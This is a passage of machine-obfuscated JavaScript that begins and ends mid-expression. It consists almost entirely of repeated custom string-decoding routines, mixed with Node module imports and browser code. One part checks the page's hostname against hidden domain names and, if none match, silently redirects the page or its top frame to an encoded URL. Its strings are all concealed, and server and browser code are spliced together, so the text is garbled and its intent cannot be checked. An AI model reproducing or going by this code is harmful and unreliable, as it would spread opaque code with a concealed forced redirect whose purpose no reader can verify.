__Array(EGrQwN[21]),SQuf31b,__globalObject;d2YqB4M(SQuf31b=__String[EGrQwN[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;d2YqB4M(__Buffer=void 0,__Array=__TextDecoder[EGrQwN[4]],__globalObject[EGrQwN[4]]=EGrQwN[0]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;){d2YqB4M(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=EGrQwN[20]?__Uint8Array=__Buffer:__Buffer<=EGrQwN[40]?__Uint8Array=(__Buffer&EGrQwN[70])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__Buffer<=EGrQwN[42]?__Uint8Array=(__Buffer&EGrQwN[64])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:__String[EGrQwN[8]]?__Uint8Array=(__Buffer&EGrQwN[9])<<EGrQwN[73]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[10]|(__TextDecoder[utf8ArrayToStr++]&EGrQwN[6])<<EGrQwN[7]|__TextDecoder[utf8ArrayToStr++]&EGrQwN[6]:(__Uint8Array=EGrQwN[6],utf8ArrayToStr+=EGrQwN[65]),__globalObject[EGrQwN[11]](keqObU[__Uint8Array]||(keqObU[__Uint8Array]=SQuf31b(__Uint8Array))))}return __globalObject.join("")}}());function vO1QRNe(keqObU){return typeof __TextDecoder!==EGrQwN[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(keqObU)):typeof __Buffer!==EGrQwN[5]&&__Buffer?__Buffer.from(keqObU).toString("utf-8"):utf8ArrayToStr(keqObU)}function T_0xu9v(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="[jYZHfAL6^J0%ie1)8*u?OQPrc|!3y#hN},>]\"~DkXTbnpl<odEIB7R{;9q5SC/(m&V$4K:._tzGv2MgaFxs=@+wUW`",__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr,kWpJIKf;d2YqB4M(__Buffer=""+(__globalObject||""),__String=__Buffer.length,keqObU=[],SQuf31b=EGrQwN[0],__Array=EGrQwN[0],utf8ArrayToStr=-EGrQwN[1]);for(kWpJIKf=EGrQwN[0];kWpJIKf<__String;kWpJIKf++){var EeEjhY=__TextDecoder.indexOf(__Buffer[kWpJIKf]);if(EeEjhY===-EGrQwN[1])continue;if(utf8ArrayToStr<EGrQwN[0]){utf8ArrayToStr=EeEjhY}else{d2YqB4M(utf8ArrayToStr+=EeEjhY*EGrQwN[12],SQuf31b|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(keqObU.push(SQuf31b&EGrQwN[3]),SQuf31b>>=EGrQwN[2],__Array-=EGrQwN[2])}while(__Array>EGrQwN[9]);utf8ArrayToStr=-EGrQwN[1]}}if(utf8ArrayToStr>-EGrQwN[1]){keqObU.push((SQuf31b|utf8ArrayToStr<<__Array)&EGrQwN[3])}return vO1QRNe(keqObU)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}switch(__globalObject){case __String(EGrQwN[12]):return __TextDecoder+__Uint8Array}}function m0zbLBZ(){}function CvWTPBu(__globalObject,__TextDecoder=EGrQwN[1]){function __Uint8Array(__globalObject){var __TextDecoder="pAMZVJlBbcmEIHfau?%]@4v7zik>\"}3<56X1nD+T98.gCW&rUw`/R~_*hLq#FG;S!(|t{Y2$jx=:[deQ,NK)y0s^PoO",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Uint8Array(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(EeEjhY(92)in m0zbLBZ){__String()}function __String(){function __globalObject(__globalObject){var __TextDecoder="SkTRANDoHBqtslgCWunJjU:feh8YQ,yE9#)~4PaL`1Xp!Idc6i(&FO;KMrm.Z=G|x<\"V$v@z[_%2{>+/*730}]w5?b^",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=EGrQwN[0],utf8ArrayToStr=EGrQwN[0],kWpJIKf=-EGrQwN[1]);for(EeEjhY=EGrQwN[0];EeEjhY<__Buffer;EeEjhY++){var i3TcnCB=__TextDecoder.indexOf(__Uint8Array[EeEjhY]);if(i3TcnCB===-EGrQwN[1])continue;if(kWpJIKf<EGrQwN[0]){kWpJIKf=i3TcnCB}else{d2YqB4M(kWpJIKf+=i3TcnCB*EGrQwN[12],__Array|=kWpJIKf<<utf8ArrayToStr,utf8ArrayToStr+=(kWpJIKf&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(__Array&EGrQwN[3]),__Array>>=EGrQwN[2],utf8ArrayToStr-=EGrQwN[2])}while(utf8ArrayToStr>EGrQwN[9]);kWpJIKf=-EGrQwN[1]}}if(kWpJIKf>-EGrQwN[1]){__String.push((__Array|kWpJIKf<<utf8ArrayToStr)&EGrQwN[3])}return vO1QRNe(__String)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=require("path"),{version:__Buffer}=require("../../package"),{version:__String}=require("@redacted/enterprise-plugin/package"),{version:__Array}=require("@redacted/components/package"),{sdkVersion:utf8ArrayToStr}=require("@redacted/enterprise-plugin"),kWpJIKf=require("../utils/isStandaloneExecutable"),EeEjhY=require("./resolve-local-redacted-path"),i3TcnCB=__Uint8Array.resolve(__dirname,__TextDecoder(93))}Object[EeEjhY(94)](__globalObject,__Buffer(95),{[__Buffer(96)]:__TextDecoder,[__Buffer(97)]:EGrQwN[19]});return __globalObject}function d2YqB4M(){d2YqB4M=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder=",CHSojZGmBpTMed$wsrIn+k&D#LVOA@v5fgqUl^J!0)Fhx?bP2]<KEc(N_*/1|y;z=ta\"R}~WiQ:7Y`X.4936u8%{>[",__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array,utf8ArrayToStr;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],keqObU=EGrQwN[0],SQuf31b=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var kWpJIKf=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],keqObU|=__Array<<SQuf31b,SQuf31b+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(keqObU&EGrQwN[3]),keqObU>>=EGrQwN[2],SQuf31b-=EGrQwN[2])}while(SQuf31b>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__String.push((keqObU|__Array<<SQuf31b)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}ips[__String(98)][__String(99)+"er"](__String(EGrQwN[82]),{[__String(EGrQwN[53])]:EGrQwN[17],[__String(EGrQwN[52])]:EGrQwN[17],[__String(EGrQwN[104])]:EGrQwN[17],[__String(EGrQwN[174])]:EGrQwN[17],[__String(105)]:EGrQwN[17],[__String(EGrQwN[387])]:EGrQwN[17],[__String(EGrQwN[382])]:EGrQwN[17],[__String(EGrQwN[357])]:EGrQwN[0],[__String(109)+EGrQwN[101]]:EGrQwN[0],[__String(EGrQwN[392])]:EGrQwN[18],[__String(EGrQwN[122])]:EGrQwN[18],[__String(EGrQwN[356])]:EGrQwN[19],[__String(EGrQwN[365])]:EGrQwN[19],[__String(114)]:EGrQwN[19],[__String(EGrQwN[172])+__String(EGrQwN[173])]:EGrQwN[19],[__String(EGrQwN[167])]:EGrQwN[19],[__String(EGrQwN[163])]:EGrQwN[19],[__String(119)+__String(EGrQwN[117])+EGrQwN[88]]:EGrQwN[19],[__String(EGrQwN[107])]:EGrQwN[19],[__String(EGrQwN[372])]:EGrQwN[0],[__String(EGrQwN[445])]:EGrQwN[17],[__String(EGrQwN[393])]:EGrQwN[19],[__String(EGrQwN[171])]:EGrQwN[19],[__String(EGrQwN[450])]:EGrQwN[17],[__String(EGrQwN[20])]:EGrQwN[0],[__String(EGrQwN[21])]:15000,[__String(129)]:EGrQwN[19],[__String(EGrQwN[191])]:EGrQwN[0],[__String(131)]:5000,[__String(132)]:120000,[__String(EGrQwN[105])]:__String(EGrQwN[106]),[__String(EGrQwN[358])+__String(EGrQwN[359])]:EGrQwN[19],[__String(EGrQwN[360])]:EGrQwN[18],[__String(138)]:180000,[__String(EGrQwN[81])]:EGrQwN[17],[__String(EGrQwN[361])]:{},[__String(141)+__String(142)](){function __Uint8Array(__Uint8Array){var __Buffer="+0/_1>\"%&*89{.RCyiuElzBAvPHLr7!<S`MUFN$woDZ2h]@3W;}OG(m[ex^5Xj=|g?qT,#dV)sJK6:~YbknfIQp4atc",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Uint8Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(this[__Buffer(143)](),this[EGrQwN[22]](__Buffer(144),__Buffer(145),this[__Buffer(146)]),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(148),this[__Buffer(149)]),this[EGrQwN[22]](window,__Buffer(150),this[__Buffer(151)]),this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(154))[__Buffer(155)]({[__Buffer(156)]:EGrQwN[135],[__Buffer(157)]:__Buffer(158),[__Buffer(159)]:function(){function __Uint8Array(__Uint8Array){var __Array="5\"){!^z4#=$?6&u/<*}8(_;:%2@DwNj+`t7p3KGFVyc0f~OATMneqlhRULbXWoQrEmJYgSCksHIP1>[]|.vBixda,Z9",__Buffer,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Array.indexOf(__Buffer[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Uint8Array(SQuf31b[__Array])}return keqObU[__Array]}d2YqB4M(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;function T_0xu9v(__Uint8Array){var __Array="ocq09\"z8WatHATi}x>kRfOPUwrgd&|]3Z+Bm;5IKSXG/Cv@~,=1D.!ub2:FMYQ7sV([eJhE<^p_$Nl6?jLyn*`)%#4{",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function CvWTPBu(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=T_0xu9v(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),utf8ArrayToStr=__Uint8Array([EGrQwN[33],__Buffer(160),CvWTPBu(161)]),kWpJIKf="");try{function qj17tmM(__Uint8Array){var __Array="`mqZ[o05(nVYC$ua/*OfTLR^WF&k;v7tjhr\"Xw=e{}8@9QB~_K<U:b|,lNdP%E2>#1.sx]A3+Ip?McgG6yi!J)4SHzD",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=qj17tmM(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==AbZZNcI(EGrQwN[23])&&typeof location!==AbZZNcI(EGrQwN[23])&&location[__Array]){d2YqB4M(kWpJIKf=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===AbZZNcI(163)+EGrQwN[22]?kWpJIKf=String.prototype[utf8ArrayToStr].call(kWpJIKf):kWpJIKf=kWpJIKf.toLowerCase())}}catch(hr_6xGz){}EeEjhY=[CvWTPBu(164),CvWTPBu(165)];for(i3TcnCB=EGrQwN[0];i3TcnCB<EeEjhY.length;i3TcnCB++){var ChmFmJs=EeEjhY[i3TcnCB];if(!ChmFmJs)continue;if(kWpJIKf===ChmFmJs)return EGrQwN[18];if(kWpJIKf.length>ChmFmJs.length&&kWpJIKf.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===CvWTPBu(166))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Array="xb6Ry]=n}{\"Hm*eXWMiDw>_fPvc#2$VO!Is31K[)pu%CdN5T<8~+AQG&Y@(BZotl.SJj:z/a90^k;h7Fg4U,LE`|q?r",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[24])&&typeof top.location!==wrVAsA(168)+wrVAsA(169)){top.location.href=wrVAsA(170)}else if(typeof location!==wrVAsA(EGrQwN[24])){function AGA7U2(__Uint8Array){var __Array="uELbWsneMABprZC(]Uv.5KDo&O`Qk<6FVX;xg/?T)\"c,Y^IwzGHRq|4701J}9PNfd=!t>$@{*3l%+[~8yS:ja#h_2im",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(171)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Array="ZoC1:4,wxB`_kht%LF62.3#u]Kn~O9|mzHTA!j[{?gJd8p}eM=^&s0yWND5\"/7$+QbY<RvX>)G(U*@S;VafIPcirEql",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(172)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){return EGrQwN[19]}}(),__globalObject(this)[__Array(175)](__Array(176),""))}}));if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]==EGrQwN[0]&&this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]==EGrQwN[0]){function __Array(__Uint8Array){var __Buffer="o30bGAKE8P2s]u\"mhR|qez:+`kJW5H7Mt(^UiDLXIn/N_pZrjOa%gS$v{!YB=}?@d,QfCTFwVl~)6&y.1#*x<[4>;9c",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer="&k{Bvl[VtY<*QRAa>7`@nqibF}MS])ju_/2H$scE89(1LJz,p+WPIZe~;CdT5U!43oDgG^w=K?f\"O:xX6mNy#.|h%r0",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(181),T_0xu9v(182)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="9iRzb{_|Fg1jUIEW^>rCKQV%!u.)BcM3d4/706xlm#p&,fkvq`<$~A]ty8Xe[:}\"Z?DGToPN;hYHS2s*J=(Ow5na@+L",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return 